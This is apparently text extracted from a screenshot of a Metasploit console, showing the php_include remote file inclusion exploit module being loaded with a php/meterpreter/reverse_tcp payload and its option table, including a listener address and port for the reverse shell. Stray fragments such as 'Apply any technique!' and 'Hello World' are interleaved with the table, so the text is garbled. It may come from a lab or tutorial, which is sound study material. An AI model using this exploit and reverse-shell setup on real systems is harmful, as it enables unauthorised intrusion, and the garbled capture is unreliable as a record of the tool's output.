 msf6 > use exploit/unix/webapp/php_include
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/php_include) > show options
File Name Apply any technique!
Module options (exploit/unix/webapp/php_include):
Name Current Setting Required
---- --------------- --------
Current Path
CHOST no
/var/www/html
CPORT no
HEADERS no
PATH / yes
PHPRFIDB /usr/share/metasploit-framework/data/exploits/php/rfi-locations.dat no
w of http://1
PHPURI no
Hello World
POSTDATA no
Proxies no
RHOSTS yes
RPORT 80 yes
SRVHOST 0.0.0.0 yes
SRVPORT 8080 yes
SSL false no
SSLCert no
URIPATH no
VHOST no
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.75.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic